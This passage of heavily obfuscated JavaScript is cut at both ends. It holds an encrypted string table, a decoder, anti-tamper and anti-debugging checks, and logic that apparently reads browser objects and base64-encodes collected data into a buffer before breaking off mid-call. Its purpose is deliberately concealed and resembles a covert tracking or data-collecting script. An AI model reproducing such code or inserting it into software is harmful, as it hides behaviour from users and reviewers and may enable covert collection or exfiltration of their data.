67\x3d\x3d','\x77\x37\x33\x43\x69\x38\x4b\x4c\x4d\x63\x4f\x70\x56\x51\x3d\x3d','\x77\x6f\x35\x69\x77\x6f\x38\x3d','\x56\x6b\x37\x43\x75\x38\x4f\x53\x64\x73\x4f\x72','\x4d\x63\x4b\x73\x43\x51\x3d\x3d','\x53\x67\x58\x44\x71\x67\x3d\x3d','\x77\x71\x70\x34\x77\x72\x2f\x44\x6a\x38\x4b\x35\x4c\x77\x3d\x3d','\x61\x41\x45\x75','\x4a\x38\x4b\x74\x77\x37\x30\x3d','\x5a\x31\x4e\x66','\x77\x6f\x62\x43\x74\x46\x4d\x3d','\x77\x70\x5a\x34\x77\x6f\x45\x3d','\x77\x70\x6e\x43\x6a\x73\x4b\x59','\x77\x71\x33\x43\x67\x48\x55\x3d','\x77\x72\x6a\x43\x6e\x38\x4b\x47','\x53\x63\x4f\x6b\x5a\x41\x3d\x3d','\x64\x41\x59\x5a','\x4b\x33\x44\x44\x74\x51\x3d\x3d','\x77\x70\x2f\x43\x6f\x51\x4c\x43\x68\x45\x62\x43\x6d\x33\x64\x71\x77\x35\x7a\x44\x6d\x4d\x4b\x30','\x54\x38\x4f\x55\x53\x79\x37\x43\x76\x51\x3d\x3d','\x77\x72\x31\x6e\x77\x37\x4a\x73\x77\x6f\x7a\x44\x74\x67\x3d\x3d','\x64\x38\x4b\x56\x77\x37\x7a\x43\x6c\x7a\x76\x43\x6e\x53\x76\x44\x6a\x38\x4b\x6b\x4c\x38\x4f\x47\x77\x72\x64\x79\x57\x41\x3d\x3d','\x47\x30\x54\x44\x6e\x41\x3d\x3d','\x77\x6f\x66\x43\x71\x46\x66\x43\x6b\x73\x4b\x43\x77\x71\x67\x3d','\x4b\x38\x4b\x42\x48\x63\x4b\x37\x48\x38\x4b\x36','\x77\x6f\x73\x70\x77\x71\x6a\x43\x69\x73\x4f\x77\x77\x72\x50\x43\x6c\x77\x3d\x3d','\x41\x33\x50\x44\x74\x6e\x51\x30\x46\x77\x3d\x3d','\x4d\x38\x4b\x37\x44\x41\x3d\x3d','\x4d\x4d\x4b\x30\x77\x6f\x7a\x43\x6e\x57\x50\x44\x70\x4d\x4b\x69','\x4a\x45\x2f\x44\x67\x6c\x66\x43\x6a\x38\x4b\x73','\x77\x34\x6a\x43\x6b\x4d\x4f\x52\x48\x77\x3d\x3d','\x77\x72\x38\x5a\x77\x36\x4a\x4a\x4c\x4d\x4b\x34','\x52\x38\x4f\x6e\x77\x37\x58\x44\x71\x63\x4f\x67\x77\x6f\x59\x3d','\x56\x54\x7a\x43\x70\x6b\x50\x44\x67\x67\x3d\x3d','\x47\x4d\x4b\x6f\x77\x70\x72\x43\x6d\x57\x49\x3d','\x77\x37\x76\x44\x6e\x73\x4b\x54','\x77\x35\x76\x44\x67\x38\x4b\x31\x77\x6f\x6c\x4e\x43\x63\x4f\x31\x56\x4d\x4f\x61\x77\x6f\x72\x44\x76\x38\x4b\x33\x41\x4d\x4b\x64\x77\x34\x4c\x43\x70\x51\x54\x43\x76\x4d\x4f\x37\x77\x35\x48\x44\x68\x67\x6e\x43\x70\x73\x4f\x78\x4b\x4d\x4f\x67\x77\x35\x50\x44\x6a\x38\x4b\x39\x77\x6f\x4e\x2f\x4e\x6e\x7a\x43\x6f\x38\x4f\x4a\x77\x35\x62\x44\x6c\x4d\x4b\x4c\x77\x34\x51\x7a\x50\x69\x74\x76\x55\x79\x4a\x78\x4b\x63\x4f\x73\x4f\x67\x3d\x3d','\x4e\x48\x49\x67\x56\x48\x73\x3d','\x77\x71\x55\x75\x41\x51\x3d\x3d','\x77\x6f\x68\x31\x77\x36\x44\x43\x6e\x51\x3d\x3d','\x61\x68\x51\x77','\x57\x79\x44\x43\x6f\x67\x3d\x3d','\x77\x71\x50\x43\x69\x4d\x4b\x63','\x59\x6b\x35\x55\x66\x73\x4b\x4a\x66\x38\x4f\x48\x48\x41\x3d\x3d','\x77\x37\x50\x43\x76\x45\x55\x3d','\x4f\x6d\x5a\x52\x44\x38\x4b\x6f\x4f\x44\x54\x44\x6d\x63\x4b\x70\x41\x46\x50\x44\x6a\x57\x58\x43\x6c\x6e\x52\x32\x77\x36\x44\x44\x75\x63\x4f\x65\x46\x63\x4b\x4f\x62\x38\x4b\x34\x77\x37\x66\x44\x6e\x38\x4b\x77\x77\x70\x4c\x44\x69\x77\x67\x52\x77\x72\x62\x43\x73\x33\x64\x6c\x4f\x73\x4b\x77\x77\x36\x37\x43\x74\x31\x46\x6f','\x4d\x6d\x58\x44\x6f\x77\x3d\x3d','\x61\x54\x54\x44\x6c\x4d\x4b\x30\x41\x45\x45\x3d','\x58\x73\x4f\x32\x4e\x51\x3d\x3d','\x77\x6f\x6e\x43\x6e\x38\x4b\x6f\x77\x34\x74\x79\x56\x38\x4b\x67\x54\x63\x4b\x71\x77\x34\x63\x3d','\x77\x72\x72\x43\x68\x6d\x76\x44\x67\x38\x4b\x6e\x52\x4d\x4b\x49\x77\x71\x78\x34\x77\x35\x55\x3d'];(function(_0x4230e0,_0x145b86){var _0x210033=function(_0x2b1f85){while(--_0x2b1f85){_0x4230e0['\x70\x75\x73\x68'](_0x4230e0['\x73\x68\x69\x66\x74']());}};var _0x2c2642=function(){var _0x1adb23={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x24e4a1,_0x4d0be0,_0x326656,_0x447422){_0x447422=_0x447422||{};var _0x4e5d39=_0x4d0be0+'\x3d'+_0x326656;var _0x3ce4b3=0x0;for(var _0x3ce4b3=0x0,_0x227e17=_0x24e4a1['\x6c\x65\x6e\x67\x74\x68'];_0x3ce4b3<_0x227e17;_0x3ce4b3++){var _0x524af4=_0x24e4a1[_0x3ce4b3];_0x4e5d39+='\x3b\x20'+_0x524af4;var _0x613908=_0x24e4a1[_0x524af4];_0x24e4a1['\x70\x75\x73\x68'](_0x613908);_0x227e17=_0x24e4a1['\x6c\x65\x6e\x67\x74\x68'];if(_0x613908!==!![]){_0x4e5d39+='\x3d'+_0x613908;}}_0x447422['\x63\x6f\x6f\x6b\x69\x65']=_0x4e5d39;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3cb786,_0xe43a4f){_0x3cb786=_0x3cb786||function(_0x5f4ce7){return _0x5f4ce7;};var _0x2388e4=_0x3cb786(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0xe43a4f['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x31624a=function(_0x320bb4,_0x1f4018){_0x320bb4(++_0x1f4018);};_0x31624a(_0x210033,_0x145b86);return _0x2388e4?decodeURIComponent(_0x2388e4[0x1]):undefined;}};var _0x4271ea=function(){var _0x96da7f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x96da7f['\x74\x65\x73\x74'](_0x1adb23['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1adb23['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x4271ea;var _0x28bb82='';var _0x360e20=_0x1adb23['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x360e20){_0x1adb23['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x360e20){_0x28bb82=_0x1adb23['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1adb23['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x2c2642();}(_0x0ea1,0x174));var _0x10ea=function(_0x4230e0,_0x145b86){_0x4230e0=_0x4230e0-0x0;var _0x210033=_0x0ea1[_0x4230e0];if(_0x10ea['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x365c1c=function(){return this;};var _0x2c2642=_0x365c1c();var _0x1adb23='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x2c2642['\x61\x74\x6f\x62']||(_0x2c2642['\x61\x74\x6f\x62']=function(_0x24e4a1){var _0x4d0be0=String(_0x24e4a1)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x326656=0x0,_0x447422,_0x4e5d39,_0xcb050=0x0,_0x3ce4b3='';_0x4e5d39=_0x4d0be0['\x63\x68\x61\x72\x41\x74'](_0xcb050++);~_0x4e5d39&&(_0x447422=_0x326656%0x4?_0x447422*0x40+_0x4e5d39:_0x4e5d39,_0x326656++%0x4)?_0x3ce4b3+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x447422>>(-0x2*_0x326656&0x6)):0x0){_0x4e5d39=_0x1adb23['\x69\x6e\x64\x65\x78\x4f\x66'](_0x4e5d39);}return _0x3ce4b3;});}());var _0x227e17=function(_0x524af4,_0x613908){var _0x3cb786=[],_0xe43a4f=0x0,_0x5f4ce7,_0x2388e4='',_0x31624a='';_0x524af4=atob(_0x524af4);for(var _0x320bb4=0x0,_0x1f4018=_0x524af4['\x6c\x65\x6e\x67\x74\x68'];_0x320bb4<_0x1f4018;_0x320bb4++){_0x31624a+='\x25'+('\x30\x30'+_0x524af4['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x320bb4)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x524af4=decodeURIComponent(_0x31624a);for(var _0x4271ea=0x0;_0x4271ea<0x100;_0x4271ea++){_0x3cb786[_0x4271ea]=_0x4271ea;}for(_0x4271ea=0x0;_0x4271ea<0x100;_0x4271ea++){_0xe43a4f=(_0xe43a4f+_0x3cb786[_0x4271ea]+_0x613908['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4271ea%_0x613908['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x5f4ce7=_0x3cb786[_0x4271ea];_0x3cb786[_0x4271ea]=_0x3cb786[_0xe43a4f];_0x3cb786[_0xe43a4f]=_0x5f4ce7;}_0x4271ea=0x0;_0xe43a4f=0x0;for(var _0x96da7f=0x0;_0x96da7f<_0x524af4['\x6c\x65\x6e\x67\x74\x68'];_0x96da7f++){_0x4271ea=(_0x4271ea+0x1)%0x100;_0xe43a4f=(_0xe43a4f+_0x3cb786[_0x4271ea])%0x100;_0x5f4ce7=_0x3cb786[_0x4271ea];_0x3cb786[_0x4271ea]=_0x3cb786[_0xe43a4f];_0x3cb786[_0xe43a4f]=_0x5f4ce7;_0x2388e4+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x524af4['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x96da7f)^_0x3cb786[(_0x3cb786[_0x4271ea]+_0x3cb786[_0xe43a4f])%0x100]);}return _0x2388e4;};_0x10ea['\x72\x63\x34']=_0x227e17;_0x10ea['\x64\x61\x74\x61']={};_0x10ea['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x28bb82=_0x10ea['\x64\x61\x74\x61'][_0x4230e0];if(_0x28bb82===undefined){if(_0x10ea['\x6f\x6e\x63\x65']===undefined){var _0x360e20=function(_0xcd7864){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0xcd7864;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x360e20['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x148804=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x148804['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x360e20['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1f9b68){if(!Boolean(~_0x1f9b68)){return _0x1f9b68;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x360e20['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x122460){for(var _0x384dbd=0x0,_0x1c8ac5=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x384dbd<_0x1c8ac5;_0x384dbd++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x1c8ac5=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x122460(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x360e20(_0x10ea)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x10ea['\x6f\x6e\x63\x65']=!![];}_0x210033=_0x10ea['\x72\x63\x34'](_0x210033,_0x145b86);_0x10ea['\x64\x61\x74\x61'][_0x4230e0]=_0x210033;}else{_0x210033=_0x28bb82;}return _0x210033;};(function(){var _0x325609=function(){var _0x4230e0=!![];return function(_0x145b86,_0x210033){var _0x2b1f85=_0x4230e0?function(){if(_0x210033){var _0x58a5bb=_0x210033['\x61\x70\x70\x6c\x79'](_0x145b86,arguments);_0x210033=null;return _0x58a5bb;}}:function(){};_0x4230e0=![];return _0x2b1f85;};}();var _0xb490d7={'\x63\x5a\x59':function _0x40f22a(_0x1dc3f8,_0x13fafb){return _0x1dc3f8(_0x13fafb);},'\x54\x66\x54':function _0x4470ae(_0x5483de,_0x5c4d0c){return _0x5483de<_0x5c4d0c;},'\x68\x70\x79':function _0x38e86d(_0x43bfc2){return _0x43bfc2();},'\x55\x5a\x50':function _0x3c29cf(_0x1e80e9,_0x193fb7){return _0x1e80e9+_0x193fb7;},'\x55\x7a\x54':function _0x1b642e(_0x7ffca5,_0xb69363){return _0x7ffca5%_0xb69363;},'\x48\x75\x56':function _0x322eaf(_0x5ec7ce,_0x246933){return _0x5ec7ce(_0x246933);},'\x74\x74\x56':function _0x4e3e3d(_0x4e0a5c,_0x3c0221){return _0x4e0a5c>_0x3c0221;},'\x68\x71\x6d':function _0x1b16a8(_0xb800a2,_0x261eed){return _0xb800a2-_0x261eed;},'\x71\x4a\x44':function _0x5ce92f(_0xb73ce2,_0xc084de){return _0xb73ce2<_0xc084de;},'\x57\x69\x4c':function _0x2ff655(_0x41fffc,_0x5b1410){return _0x41fffc!==_0x5b1410;},'\x58\x64\x55':function _0x357472(_0x195d6a,_0x150912){return _0x195d6a(_0x150912);},'\x6e\x67\x58':function _0x4b6bec(_0x49f29b,_0xfa4e03){return _0x49f29b+_0xfa4e03;},'\x51\x6f\x53':function _0xc16316(_0x547cc4,_0x4c213f){return _0x547cc4+_0x4c213f;},'\x5a\x59\x68':function _0x30e4a5(_0x28084b,_0xc019f6){return _0x28084b===_0xc019f6;},'\x47\x75\x72':function _0x61303d(_0x4aa555,_0x1452b0){return _0x4aa555(_0x1452b0);},'\x64\x55\x43':function _0x54a5df(_0x4d340a,_0xdd79ea){return _0x4d340a+_0xdd79ea;},'\x57\x67\x46':function _0x2cc895(_0xb34c12,_0x5483b7){return _0xb34c12(_0x5483b7);},'\x63\x68\x71':function _0x17fb3d(_0x3c838a,_0x311d2a){return _0x3c838a+_0x311d2a;},'\x4d\x53\x76':function _0xb5ce54(_0x5a9c2c,_0x10ce77){return _0x5a9c2c(_0x10ce77);},'\x61\x46\x67':function _0x52130f(_0x35d6e0,_0x1ef716){return _0x35d6e0+_0x1ef716;},'\x46\x5a\x75':function _0x52d0ba(_0x39004a,_0xd671cf){return _0x39004a+_0xd671cf;},'\x79\x57\x77':function _0x38d0a2(_0x4e3ddd,_0x36d150){return _0x4e3ddd===_0x36d150;},'\x6d\x74\x42':function _0x413df8(_0x170ac4,_0x5d0f93){return _0x170ac4===_0x5d0f93;},'\x62\x67\x74':function _0x399055(_0x35b8f9,_0x5d9cbf){return _0x35b8f9>_0x5d9cbf;},'\x44\x4b\x5a':function _0x1a29db(_0xdc7292,_0x3969b3){return _0xdc7292<_0x3969b3;},'\x53\x6a\x4e':function _0x1e0747(_0x1f9124,_0x50dddf){return _0x1f9124<_0x50dddf;},'\x66\x51\x70':function _0x4293f1(_0xf30288,_0x564a01){return _0xf30288==_0x564a01;},'\x56\x43\x77':function _0xc49e57(_0x15b6de,_0x1069c6){return _0x15b6de==_0x1069c6;},'\x62\x67\x77':function _0x573f8e(_0x496801,_0x2cf48a){return _0x496801(_0x2cf48a);},'\x44\x70\x59':function _0xc29370(_0x1d2a3a,_0x8b2f0b){return _0x1d2a3a(_0x8b2f0b);},'\x4b\x6f\x72':function _0x411e03(_0x3bcb7b,_0x17722c){return _0x3bcb7b+_0x17722c;},'\x6d\x63\x53':function _0x492202(_0xfdda1d,_0x482215){return _0xfdda1d(_0x482215);},'\x6e\x66\x41':function _0x3dacac(_0x294f2f,_0x1d325c){return _0x294f2f==_0x1d325c;},'\x49\x72\x42':function _0x576a23(_0x349126,_0xe658d3){return _0x349126!==_0xe658d3;},'\x63\x68\x67':function _0x2e241c(_0x2a1cb2,_0x3fb494){return _0x2a1cb2+_0x3fb494;},'\x4c\x65\x4e':function _0x233956(_0x5b4377,_0x3417ba){return _0x5b4377(_0x3417ba);},'\x6e\x76\x48':function _0x26aa07(_0x127049,_0x4230b7){return _0x127049(_0x4230b7);},'\x51\x62\x53':function _0xe09f31(_0x178951,_0x5dc7d0){return _0x178951+_0x5dc7d0;},'\x4c\x6c\x50':function _0x3245c7(_0x1cd1d4){return _0x1cd1d4();}};var _0x9c2234=this[_0x10ea('0x0', '\x6c\x69\x2a\x55')];var _0x4d629e=_0x9c2234[_0x10ea('0x1', '\x38\x6e\x79\x69')];var _0xe08d1c='';var _0x6f74ab='';if(_0xb490d7[_0x10ea('0x2', '\x61\x61\x6e\x74')](typeof _0x9c2234[_0x10ea('0x3', '\x38\x29\x62\x32')],_0x10ea('0x4', '\x6c\x5e\x42\x45'))){_0xe08d1c=_0x9c2234[_0x10ea('0x5', '\x53\x29\x7a\x54')];_0x6f74ab=_0xe08d1c[_0x10ea('0x6', '\x70\x76\x63\x34')];}var _0x569c91=_0x9c2234[_0x10ea('0x7', '\x70\x76\x63\x34')];var _0x194d31=_0x9c2234[_0x10ea('0x8', '\x42\x21\x66\x29')];var _0x35080a=new _0x9c2234[_0x10ea('0x9', '\x58\x28\x31\x26')]()[_0x10ea('0xa', '\x61\x61\x6e\x74')]();var _0x5ea703='';function _0x23db8b(_0xa91d5){var _0x13c86a={'\x71\x6a\x44':function _0x4c3656(_0x1dbbd2,_0x322619){return _0x1dbbd2<_0x322619;},'\x43\x73\x71':function _0x2a9de4(_0x4043fb,_0x1b5b20){return _0x4043fb&_0x1b5b20;},'\x78\x77\x4c':function _0x3f3ffb(_0x1c0382,_0x42fe93){return _0x1c0382==_0x42fe93;},'\x50\x6a\x72':function _0x36eaf(_0x42b935,_0x7b27f1){return _0x42b935>>_0x7b27f1;},'\x77\x47\x47':function _0x425f3d(_0x212300,_0x40ad91){return _0x212300|_0x40ad91;},'\x76\x76\x61':function _0x3256a5(_0x49344c,_0x1c1c2a){return _0x49344c<<_0x1c1c2a;},'\x4b\x4f\x42':function _0x24416e(_0x507a48,_0x5b55bd){return _0x507a48&_0x5b55bd;},'\x45\x43\x6d':function _0x195e72(_0x2e0c3b,_0x1ec010){return _0x2e0c3b&_0x1ec010;},'\x52\x52\x67':function _0x198c5c(_0x124397,_0x5eaf79){return _0x124397>>_0x5eaf79;},'\x79\x65\x4d':function _0x25b3fe(_0x1aa9ff,_0xeee6db){return _0x1aa9ff==_0xeee6db;},'\x4a\x72\x41':function _0x2a09cc(_0x143103,_0x428b5b){return _0x143103>>_0x428b5b;},'\x69\x58\x76':function _0x27d953(_0x4c1e50,_0x70fc1f){return _0x4c1e50<<_0x70fc1f;},'\x4f\x54\x50':function _0x1e345d(_0x5523f2,_0x35f60e){return _0x5523f2&_0x35f60e;},'\x4f\x7a\x55':function _0x2e5c56(_0x37219f,_0x247806){return _0x37219f|_0x247806;},'\x6d\x63\x74':function _0x3875cb(_0xa2af52,_0x45944c){return _0xa2af52&_0x45944c;},'\x6d\x79\x6a':function _0x38ab74(_0x18e57e,_0x260d12){return _0x18e57e>>_0x260d12;},'\x52\x68\x4f':function _0x4e45a5(_0x12fce3,_0x49cf6a){return _0x12fce3&_0x49cf6a;},'\x73\x79\x51':function _0x3f0e3d(_0x522cbf,_0x2da082){return _0x522cbf|_0x2da082;},'\x46\x4d\x4c':function _0x4819e4(_0x57419e,_0x40324f){return _0x57419e<<_0x40324f;},'\x79\x57\x63':function _0x5311d0(_0x34d963,_0x2134b0){return _0x34d963&_0x2134b0;}};var _0x51c637=_0x10ea('0xb', '\x38\x29\x62\x32')[_0x10ea('0xc', '\x51\x70\x5b\x4d')]('\x7c'),_0x266a56=0x0;while(!![]){switch(_0x51c637[_0x266a56++]){case'\x30':var _0x4b8b17,_0x4b6891,_0x49e2f3;continue;case'\x31':_0x1df049=0x0;continue;case'\x32':_0x3ae7de=_0xa91d5[_0x10ea('0xd', '\x75\x70\x34\x34')];continue;case'\x33':var _0x3ec634,_0x1df049,_0x3ae7de;continue;case'\x34':var _0x58f47e=_0x10ea('0xe', '\x41\x34\x36\x34');continue;case'\x35':_0x3ec634='';continue;case'\x36':return _0x3ec634;continue;case'\x37':while(_0x13c86a[_0x10ea('0xf', '\x6c\x69\x2a\x55')](_0x1df049,_0x3ae7de)){var _0x4a6a4c=_0x10ea('0x10', '\x28\x71\x4b\x54')[_0x10ea('0x11', '\x6c\x5e\x42\x45')]('\x7c'),_0x2e1812=0x0;while(!![]){switch(_0x4a6a4c[_0x2e1812++]){case'\x30':_0x4b8b17=_0x13c86a[_0x10ea('0x12', '\x44\x47\x69\x30')](_0xa91d5[_0x10ea('0x13', '\x4c\x36\x71\x29')](_0x1df049++),0xff);continue;case'\x31':if(_0x13c86a[_0x10ea('0x14', '\x46\x5a\x48\x67')](_0x1df049,_0x3ae7de)){_0x3ec634+=_0x58f47e[_0x10ea('0x15', '\x42\x2a\x50\x4f')](_0x13c86a[_0x10ea('0x16', '\x74\x4c\x5e\x47')](_0x4b8b17,0x2));_0x3ec634+=_0x58f47e[_0x10ea('0x17', '\x42\x21\x66\x29')](_0x13c86a[_0x10ea('0x18', '\x50\x75\x49\x48')](_0x13c86a[_0x10ea('0x19', '\x50\x75\x49\x48')](_0x13c86a[_0x10ea('0x1a', '\x53\x73\x43\x6e')](_0x4b8b17,0x3),0x4),_0x13c86a[_0x10ea('0x1b', '\x38\x6e\x79\x69')](_0x4b6891&0xf0,0x4)));_0x3ec634+=_0x58f47e[_0x10ea('0x1c', '\x6c\x69\x2a\x55')](_0x13c86a[_0x10ea('0x1d', '\x51\x6a\x57\x5e')](_0x13c86a[_0x10ea('0x1e', '\x52\x65\x51\x38')](_0x4b6891,0xf),0x2));_0x3ec634+='\x3d';break;}continue;case'\x32':_0x4b6891=_0xa91d5[_0x10ea('0x1f', '\x63\x36\x6d\x41')](_0x1df049++);continue;case'\x33':_0x3ec634+=_0x58f47e[_0x10ea('0x20', '\x75\x70\x34\x34')](_0x13c86a[_0x10ea('0x21', '\x38\x29\x62\x32')](_0x49e2f3,0x3f));continue;case'\x34':_0x3ec634+=_0x58f47e[_0x10ea('0x22', '\x50\x26\x76\x4e')](_0x13c86a[_0x10ea('0x23', '\x52\x65\x51\x38')](_0x4b8b17,0x2));continue;case'\x35':if(_0x13c86a[_0x10ea('0x24', '\x25\x4f\x43\x7a')](_0x1df049,_0x3ae7de)){_0x3ec634+=_0x58f47e[_0x10ea('0x25', '\x52\x65\x51\x38')](_0x13c86a[_0x10ea('0x26', '\x42\x21\x66\x29')](_0x4b8b17,0x2));_0x3ec634+=_0x58f47e[_0x10ea('0x27', '\x40\x39\x70\x51')](_0x13c86a[_0x10ea('0x28', '\x50\x26\x76\x4e')](_0x13c86a[_0x10ea('0x29', '\x53\x29\x7a\x54')](_0x4b8b17,0x3),0x4));_0x3ec634+='\x3d\x3d';break;}continue;case'\x36':_0x49e2f3=_0xa91d5[_0x10ea('0x1f', '\x63\x36\x6d\x41')](_0x1df049++);continue;case'\x37':_0x3ec634+=_0x58f47e[_0x10ea('0x2a', '\x7a\x62\x33\x55')](_0x13c86a[_0x10ea('0x2b', '\x6b\x51\x53\x42')](_0x13c86a[_0x10ea('0x2c', '\x68\x56\x59\x70')](_0x13c86a[_0x10ea('0x2d', '\x46\x48\x37\x77')](_0x4b6891,0xf),0x2),_0x13c86a[_0x10ea('0x2e', '\x58\x28\x31\x26')](_0x13c86a[_0x10ea('0x2f', '\x42\x21\x66\x29')](_0x49e2f3,0xc0),0x6)));continue;case'\x38':_0x3ec634+=_0x58f47e[_0x10ea('0x17', '\x42\x21\x66\x29')](_0x13c86a[_0x10ea('0x30', '\x46\x5a\x48\x67')](_0x13c86a[_0x10ea('0x31', '\x58\x28\x31\x26')](_0x13c86a[_0x10ea('0x32', '\x46\x5a\x48\x67')](_0x4b8b17,0x3),0x4),_0x13c86a[_0x10ea('0x33', '\x45\x71\x33\x47')](_0x13c86a[_0x10ea('0x34', '\x78\x26\x25\x6c')](_0x4b6891,0xf0),0x4)));continue;}break;}}continue;}break;}}function _0x139191(_0x45ed6d){var _0x788004=_0x325609(this,function(){var _0x4230e0=function(){return'\x64\x65\x76';},_0x145b86=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x433e5a=function(){var _0x365c1c=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x365c1c['\x74\x65\x73\x74'](_0x4230e0['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x2c2642=function(){var _0x1adb23=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1adb23['\x74\x65\x73\x74'](_0x145b86['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x24e4a1=function(_0x4d0be0){var _0x326656=~-0x1>>0x1+0xff%0x0;if(_0x4d0be0['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x326656)){_0x447422(_0x4d0be0);}};var _0x447422=function(_0x4e5d39){var _0xcb050=~-0x4>>0x1+0xff%0x0;if(_0x4e5d39['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0xcb050){_0x24e4a1(_0x4e5d39);}};if(!_0x433e5a()){if(!_0x2c2642()){_0x24e4a1('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x24e4a1('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x24e4a1('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x788004();return function(_0x21f505){_0x5ea703+=_0x21f505;return _0xb490d7[_0x10ea('0x35', '\x46\x5a\x62\x35')](_0x45ed6d,_0x21f505);};}function _0x521150(){var _0x5371a7={'\x6b\x42\x48':function _0x742be9(_0x3aa229,_0x4ecf5f){return _0x3aa229<_0x4ecf5f;},'\x6b\x4f\x73':function _0x480965(_0x50b516,_0x52c8cc){return _0x50b516+_0x52c8cc;},'\x6b\x52\x79':function _0xa667d8(_0x84524e){return _0x84524e();}};var _0x442f42=_0x10ea('0x36', '\x38\x29\x62\x32')[_0x10ea('0x37', '\x44\x47\x69\x30')]('\x7c'),_0x26a78c=0x0;while(!![]){switch(_0x442f42[_0x26a78c++]){case'\x30':var _0x18d2a9=new _0x9c2234[_0x10ea('0x38', '\x33\x21\x25\x6a')](_0x10ea('0x39', 